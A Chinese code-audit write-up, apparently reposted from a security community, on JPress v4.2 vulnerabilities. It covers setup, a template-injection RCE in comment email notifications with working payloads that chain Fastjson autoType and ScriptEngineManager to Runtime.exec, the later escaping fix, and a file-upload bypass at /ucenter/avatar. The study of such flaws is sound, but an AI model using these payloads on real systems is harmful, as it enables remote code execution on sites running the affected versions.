出品|先知社区(ID:1871162774168111)
声明
以下内容,来自先知社区的1871162774168111作者原创,由于传播,利用此文所提供的信息而造成的任何直接或间接的后果和损失,均由使用者本人负责,长白山攻防实验室以及文章作者不承担任何责任。
0x01 前言
最近做CMS审计的时候恰好碰到了这么一个框架,学习漏洞不光是要会打,还要明白原理,结合网站可知;是用jpress V4.2搭建的,来学习一手。后面发现是就press3.0,我是小丑
jpress类似于WordPress Write in Java,和PHP的WordPress非常像。不过 Java搭建环境会比PHP要复杂一些,当时我自己也是因为环境搭建的问题卡了很久(非常多的问题,不只是maven,这一块踩坑的师傅可以滴滴我
比起普通的SpringBoot搭建的Java环境相比,jpress使用的jBoot,和 SpringBoot十分类似,不过看点其他架构写的项目也是比较有趣。
0x02 环境搭建
这个项目的环境搭建会有点烦躁
项目地址:
https://github.com/JPressProjects/jpress
去到release页面下,下载v4.2版本的,后续会对新版本当中的漏洞进行挖掘。下载完毕项目之后,先在项目界面输入命令
mvn clean package此处比较坑,我遇到的问题是
Failed to execute goal org.apache.maven.plugins:maven-jar-plugin:2.4:jar (default-jar) on project codegen: Execution default-jar of goal org.apache.maven.plugins:maven-jar-plugin:2.4:jar failed: A required class was missing while executing org.apache.maven.plugins:maven-jar-plugin:2.4:jar: org/codehaus/plexus/components/io/resources/PlexusIoResourceCollection
将存储maven仓库的所有库都删掉即可,接着再执行命令即可。
搭建完毕之后创建数据库,但不要导入文件,也不要修改任何配置,直接跑项目。
项目跑起来之后会访问到http://localhos-t:8080/install下



0x03 代码审计
代码审计准备
架构理解
jpress项目分为前台页面和后台管理界面,前台页面是纯前端的内容,所以漏洞点主要是在后台管理页面这里。
在后台管理界面这里,需要在模板--->所有模板中选择对应的模板,才能在前台页面看到一些漏洞的回显。比如XXE,XSS这些,在公司测试的时候没有注意到这一点,吃了些亏。
pom.xml与Filter等审计
查看父项目的pom.xml,发现用的都是最新版本的组件,理论上不存在组件漏洞。
此项目中不存在Filter,这就意味着很可能存在SQL注入或者是XSS
存在多module,需要我们对不同module功能块进行审计,尽量从一个漏洞发现者的角度去看,这样还是可以学到很多的。
模板渲染引起的RCE
影响接口
/admin/article/setting/admin/page/setting/admin/product/setting/admin/template/edit
在setting目录下存在好几处的模板渲染漏洞
0x04 漏洞分析
为什么想到这个漏洞呢?原因是在文------>设置这里面的"评论邮件通知管理员"中;官方给出了例子,告诉我们可以用#(comment.id),那么猜测这里可能会存在模板渲染问题,此处对应的模板是Velocity
进去看与文章评论相关的类,找到是这一个——io.jpress.module.article.controller.front.ArticleController,这里是有关于前台页面当中,对于文章的管理的一个类。我们在postComment()方法处下一个断点,这个方法的作用主要是将评论信息保存到数据库,同时还会发送短信通知网站管理员。

接着发布一条评论,来看一看它的运行流程。
前面是一系列的赋值与基础判断,有兴趣的师傅们可以自行调试看一下,属于是很简单的部分。直接看重点部分,第268行。








eval:81, Method (com.jfinal.template.expr.ast)assignVariable:102, Assign (com.jfinal.template.expr.ast)eval:95, Assign (com.jfinal.template.expr.ast)exec:57, Set (com.jfinal.template.stat.ast)exec:68, StatList (com.jfinal.template.stat.ast)render:74, Template (com.jfinal.template)renderToString:91, Template (com.jfinal.template)doSendEmail:91, ArticleNotifyKit (io.jpress.module.article.kit)lambda$byEmail$16:70, ArticleNotifyKit (io.jpress.module.article.kit)run:-1, 1607068801 (io.jpress.module.article.kit.ArticleNotifyKit$$Lambda$79)runWorker:1142, ThreadPoolExecutor (java.util.concurrent)run:617, ThreadPoolExecutor$Worker (java.util.concurrent)run:745, Thread (java.lang)
此处就可以很明显的看到存在反射调用任意类的命令执行漏洞

在Velocity 中 "#" 用来标识Velocity的脚本语句,包括#set、#if 、#else、#end、#foreach、#end、#iinclude、#parse、#macro等;如:
if($info.imgs)<img src="$info.imgs" border=0>else<img src="noPhoto.jpg">end
那么在这一个PoC当中,我们可以借助Fastjson的特性辅助攻击。
构造PoC如下,并将它插入到评论的内容当中。
set(x=net.sf.ehcache.util.ClassLoaderUtil::createNewInstance("javax.script.ScriptEngineManager"))set(e=x.getEngineByName("js"))(e.eval('java.lang.Runtime.getRuntime().exec("calc")'))

 仔细看一下报错信息:其实是在说,第三行的地方存在着不合法的字符,这个字符其实是单引号。
仔细看一下报错信息:其实是在说,第三行的地方存在着不合法的字符,这个字符其实是单引号。
set(str=comment.content)set(x=com.alibaba.fastjson.parser.ParserConfig::getGlobalInstance())(x.setAutoTypeSupport(true))set(sem=str.substring(0, str.indexOf(124)))set(str=str.substring(str.indexOf(124)+1))(x.addAccept(sem))set(json=str.substring(0, str.indexOf(124)))set(str=str.substring(str.indexOf(124)+1))set(x=com.alibaba.fastjson.JSON::parse(json))set(js=str.substring(0, str.indexOf(124)))set(str=str.substring(str.indexOf(124)+1))set(e=x.getEngineByName(js))(e.eval(str))
因为后端在渲染模板时将comment对象传入了,所以我们可以获取 comment.content,而这个值又是在评论时可控的,配合Fastjson打。
在评论的地方构造payload
javax.script.ScriptEngineManager|{"@type":"javax.script.ScriptEngineManager"}|js|java.lang.Runtime.getRuntime().exec("calc")
0x05漏洞修复
我认为的修复方式会比较贴近Velocity的一些修复方式,而Velocity到目前最新版本也没有提供沙盒或者防御方式,只能禁止或严格过滤用户输入进入 Velocity.evaluate。但是这一框架是作者团队自己编写的,并非Velocity
但是在这一个项目当中,我们可以去看一下jpress V5.0.5的版本当中是如何修复的,这个地方当时自己找的时候花了很久时间。
jpress V5.0.5,也就是最新版本当中,是通过转义字符来修补这个漏洞的。挺妙的,代码量小且利用效率高,很强。它的修补手段是在getPara()方法处先做一个转义,具体代码的调用栈如下
cleanXss:79, XSSHttpServletRequestWrapper (io.jboot.web.xss)getParameter:32, XSSHttpServletRequestWrapper (io.jboot.web.xss)getParameter:161, ServletRequestWrapper (javax.servlet)getPara:189, Controller (com.jfinal.core)postComment:148, ArticleController (io.jpress.module.article.controller.front)

0x06前台任意文件上传漏洞
影响接口/ucenter/avatar
漏洞影响域在/ucenter/avatar下,这里对应的接口找了很久,最后终于找到是在


io.jpress.web.commons.controller.AttachmentController#upload处
漏洞分析
产生漏洞的根本原因是,Web应用程序允许上传一个file[]数组,而非单个文件,从而我们可以构造多个文件同时上传来绕过。

 直接讲代码非常抽象,我们这里先上payload打,通过上传多个文件,使后续的文件绕过恶意文件的判断
直接讲代码非常抽象,我们这里先上payload打,通过上传多个文件,使后续的文件绕过恶意文件的判断



▇ 扫码关注我们 ▇
长白山攻防实验室
学习最新技术知识
原文始发于微信公众号(长白山攻防实验室):jpress代码审计分享
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-








评论